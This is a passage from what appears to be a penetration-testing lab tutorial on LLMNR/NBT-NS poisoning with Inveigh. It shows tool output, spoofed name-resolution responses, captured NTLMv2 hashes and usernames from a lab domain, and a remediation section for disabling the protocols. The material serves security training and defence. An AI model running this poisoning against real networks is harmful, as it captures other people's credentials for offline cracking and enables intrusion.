[+] Machine Account Capture = Disabled
[+] Console Output = Full
[+] File Output = Enabled
[+] Output Directory = C:\Tools
WARNING: [!] Run Stop-Inveigh to stop
[*] Press any key to stop console output
WARNING: [-] [2022-02-28T19:26:31] Error starting HTTP listener
WARNING: [!] [2022-02-28T19:26:31] Exception calling "Start" with "0" argument(s): "An attempt was made to access a
socket in a way forbidden by its access permissions" $HTTP_listener.Start()
[+] [2022-02-28T19:26:31] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:31] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:31] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:32] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:33] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:33] mDNS(QM) request academy-ea-web0.local received from 172.16.5.125 [spoofer disabled]
[+] [2022-02-28T19:26:33] LLMNR request for academy-ea-web0 received from 172.16.5.125 [response sent]
[+] [2022-02-28T19:26:34] TCP(445) SYN packet detected from 172.16.5.125:56834
[+] [2022-02-28T19:26:34] SMB(445) negotiation request detected from 172.16.5.125:56834
[+] [2022-02-28T19:26:34] SMB(445) NTLM challenge 7E3B0E53ADB4AE51 sent to 172.16.5.125:56834

<SNIP>
We can see that we immediately begin getting LLMNR and mDNS requests. The below animation shows the tool in action.

C# Inveigh (InveighZero)
The PowerShell version of Inveigh is the original version and is no longer updated. The tool author maintains the C# version, which combines the original PoC C# code and a C# port of most of the code from the PowerShell version. Before we can use the C# version of the tool, we have to compile the executable. To save time, we have included a copy of both the PowerShell and compiled executable version of the tool in the C:\Tools folder on the target host in the lab, but it is worth walking through the exercise (and best practice) of compiling it yourself using Visual Studio.
Let's go ahead and run the C# version with the defaults and start capturing hashes.
PS C:\htb> .\Inveigh.exe

[*] Inveigh 2.0.4 [Started 2022-02-28T20:03:28 | PID 6276]
[+] Packet Sniffer Addresses [IP 172.16.5.25 | IPv6 fe80::dcec:2831:712b:c9a3%8]
[+] Listener Addresses [IP 0.0.0.0 | IPv6 ::]
[+] Spoofer Reply Addresses [IP 172.16.5.25 | IPv6 fe80::dcec:2831:712b:c9a3%8]
[+] Spoofer Options [Repeat Enabled | Local Attacks Disabled]
[ ] DHCPv6
[+] DNS Packet Sniffer [Type A]
[ ] ICMPv6
[+] LLMNR Packet Sniffer [Type A]
[ ] MDNS
[ ] NBNS
[+] HTTP Listener [HTTPAuth NTLM | WPADAuth NTLM | Port 80]
[ ] HTTPS
[+] WebDAV [WebDAVAuth NTLM]
[ ] Proxy
[+] LDAP Listener [Port 389]
[+] SMB Packet Sniffer [Port 445]
[+] File Output [C:\Tools]
[+] Previous Session Files (Not Found)
[*] Press ESC to enter/exit interactive console
[!] Failed to start HTTP listener on port 80, check IP and port usage.
[!] Failed to start HTTPv6 listener on port 80, check IP and port usage.
[ ] [20:03:31] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:31] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:31] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[ ] [20:03:31] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[+] [20:03:31] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[-] [20:03:31] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[+] [20:03:31] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:03:31] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[ ] [20:03:32] mDNS(QM)(A) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:32] mDNS(QM)(AAAA) request [academy-ea-web0.local] from 172.16.5.125 [disabled]
[ ] [20:03:32] mDNS(QM)(A) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[ ] [20:03:32] mDNS(QM)(AAAA) request [academy-ea-web0.local] from fe80::f098:4f63:8384:d1d0%8 [disabled]
[+] [20:03:32] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[-] [20:03:32] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[+] [20:03:32] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:03:32] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
As we can see, the tool starts and shows which options are enabled by default and which are not. The options with a [+] are default and enabled by default and the ones with a [ ] before them are disabled. The running console output also shows us which options are disabled and, therefore, responses are not being sent (mDNS in the above example). We can also see the message Press ESC to enter/exit interactive console, which is very useful while running the tool. The console gives us access to captured credentials/hashes, allows us to stop Inveigh, and more.
We can hit the esc key to enter the console while Inveigh is running.
<SNIP>

[+] [20:10:24] LLMNR(A) request [academy-ea-web0] from 172.16.5.125 [response sent]
[+] [20:10:24] LLMNR(A) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [response sent]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from fe80::f098:4f63:8384:d1d0%8 [type ignored]
[-] [20:10:24] LLMNR(AAAA) request [academy-ea-web0] from 172.16.5.125 [type ignored]
[.] [20:10:24] TCP(1433) SYN packet from 172.16.5.125:61310
[.] [20:10:24] TCP(1433) SYN packet from 172.16.5.125:61311
C(0:0) NTLMv1(0:0) NTLMv2(3:9)> HELP
After typing HELP and hitting enter, we are presented with several options:
=============================================== Inveigh Console Commands ===============================================

Command                           Description
========================================================================================================================
GET CONSOLE                     | get queued console output
GET DHCPv6Leases                | get DHCPv6 assigned IPv6 addresses
GET LOG                         | get log entries; add search string to filter results
GET NTLMV1                      | get captured NTLMv1 hashes; add search string to filter results
GET NTLMV2                      | get captured NTLMv2 hashes; add search string to filter results
GET NTLMV1UNIQUE                | get one captured NTLMv1 hash per user; add search string to filter results
GET NTLMV2UNIQUE                | get one captured NTLMv2 hash per user; add search string to filter results
GET NTLMV1USERNAMES             | get usernames and source IPs/hostnames for captured NTLMv1 hashes
GET NTLMV2USERNAMES             | get usernames and source IPs/hostnames for captured NTLMv2 hashes
GET CLEARTEXT                   | get captured cleartext credentials
GET CLEARTEXTUNIQUE             | get unique captured cleartext credentials
GET REPLYTODOMAINS              | get ReplyToDomains parameter startup values
GET REPLYTOHOSTS                | get ReplyToHosts parameter startup values
GET REPLYTOIPS                  | get ReplyToIPs parameter startup values
GET REPLYTOMACS                 | get ReplyToMACs parameter startup values
GET IGNOREDOMAINS               | get IgnoreDomains parameter startup values
GET IGNOREHOSTS                 | get IgnoreHosts parameter startup values
GET IGNOREIPS                   | get IgnoreIPs parameter startup values
GET IGNOREMACS                  | get IgnoreMACs parameter startup values
SET CONSOLE                     | set Console parameter value
HISTORY                         | get command history
RESUME                          | resume real time console output
STOP                            | stop Inveigh
We can quickly view unique captured hashes by typing GET NTLMV2UNIQUE.
================================================= Unique NTLMv2 Hashes =================================================

Hashes
========================================================================================================================
backupagent::INLANEFREIGHT:B5013246091943D7:16A41B703C8D4F8F6AF75C47C3B50CB5:01010000000000001DBF1816222DD801DF80FE7D54E898EF0000000002001A0049004E004C0041004E004500460052004500490047004800540001001E00410043004100440045004D0059002D00450041002D004D005300300031000400260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C0003004600410043004100440045004D0059002D00450041002D004D005300300031002E0049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000500260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C00070008001DBF1816222DD8010600040002000000080030003000000000000000000000000030000004A1520CE1551E8776ADA0B3AC0176A96E0E200F3E0D608F0103EC5C3D5F22E80A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002E0035002E00320035000000000000000000
forend::INLANEFREIGHT:32FD89BD78804B04:DFEB0C724F3ECE90E42BAF061B78BFE2:010100000000000016010623222DD801B9083B0DCEE1D9520000000002001A0049004E004C0041004E004500460052004500490047004800540001001E00410043004100440045004D0059002D00450041002D004D005300300031000400260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C0003004600410043004100440045004D0059002D00450041002D004D005300300031002E0049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000500260049004E004C0041004E00450046005200450049004700480054002E004C004F00430041004C000700080016010623222DD8010600040002000000080030003000000000000000000000000030000004A1520CE1551E8776ADA0B3AC0176A96E0E200F3E0D608F0103EC5C3D5F22E80A001000000000000000000000000000000000000900200063006900660073002F003100370032002E00310036002E0035002E00320035000000000000000000

<SNIP>
We can type in GET NTLMV2USERNAMES and see which usernames we have collected. This is helpful if we want a listing of users to perform additional enumeration against and see which are worth attempting to crack offline using Hashcat.
=================================================== NTLMv2 Usernames ===================================================

IP Address                        Host                              Username                          Challenge
========================================================================================================================
172.16.5.125                    | ACADEMY-EA-FILE                 | INLANEFREIGHT\backupagent       | B5013246091943D7
172.16.5.125                    | ACADEMY-EA-FILE                 | INLANEFREIGHT\forend            | 32FD89BD78804B04
172.16.5.125                    | ACADEMY-EA-FILE                 | INLANEFREIGHT\clusteragent      | 28BF08D82FA998E4
172.16.5.125                    | ACADEMY-EA-FILE                 | INLANEFREIGHT\wley              | 277AC2ED022DB4F7
172.16.5.125                    | ACADEMY-EA-FILE                 | INLANEFREIGHT\svc_qualys        | 5F9BB670D23F23ED
Let's start Inveigh and then interact with the output a bit to put it all together.

Remediation
Mitre ATT&CK lists this technique as ID: T1557.001, Adversary-in-the-Middle: LLMNR/NBT-NS Poisoning and SMB Relay.
There are a few ways to mitigate this attack. To ensure that these spoofing attacks are not possible, we can disable LLMNR and NBT-NS. As a word of caution, it is always worth slowly testing out a significant change like this to your environment carefully before rolling it out fully. As penetration testers, we can recommend these remediation steps, but should clearly communicate to our clients that they should test these changes heavily to ensure that disabling both protocols does not break anything in the network.
We can disable LLMNR in Group Policy by going to Computer Configuration --> Administrative Templates --> Network --> DNS Client and enabling "Turn OFF Multicast Name Resolution."

NBT-NS cannot be disabled via Group Policy but must be disabled locally on each host. We can do this by opening Network and Sharing Center under Control Panel, clicking on Change adapter settings, right-clicking on the adapter to view its properties, selecting Internet Protocol Version 4 (TCP/IPv4), and clicking the Properties button, then clicking on Advanced and selecting the WINS tab and finally selecting Disable NetBIOS over TCP/IP.

While it is not possible to disable NBT-NS directly via GPO, we can create a PowerShell script under Computer Configuration --> Windows Settings --> Script (Startup/Shutdown) --> Startup with something like the following:
$regkey = "HKLM:SYSTEM\CurrentControlSet\services\NetBT\Parameters\Interfaces"
Get-ChildItem $regkey |foreach { Set-ItemProperty -Path "$regkey\$($_.pschildname)" -Name NetbiosOptions -Value 2 -Verbose}
In the Local Group Policy Editor, we will need to double click on Startup, choose the PowerShell Scripts tab, and select "For this GPO, run scripts in the following order" to Run Windows PowerShell scripts first, and then click on Add and choose the script. For these changes to occur, we would have to either reboot the target system or restart the network adapter.
To push this out to all hosts in a domain, we could create a GPO using Group Policy Management on the Domain Controller and host the script on the SYSVOL share in the scripts folder and then call it via its UNC path such as:
\inlanefreight.local\SYSVOL\INLANEFREIGHT.LOCAL\scripts
Once the GPO is applied to specific OUs and those hosts are restarted, the script will run at the next reboot and disable NBT-NS, provided that the script still exists on the SYSVOL share and is accessible by the host over the network.
